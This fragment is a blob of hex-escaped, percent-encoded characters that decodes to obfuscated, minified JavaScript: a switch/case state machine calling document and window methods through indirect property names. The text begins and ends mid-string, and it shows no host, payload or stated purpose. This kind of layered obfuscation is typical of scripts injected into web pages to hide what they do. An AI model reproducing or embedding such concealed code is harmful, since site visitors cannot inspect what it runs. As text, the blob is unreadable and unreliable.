x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x44\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x44\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x37\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x37\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x33\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x31\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x44\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x36\x39\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\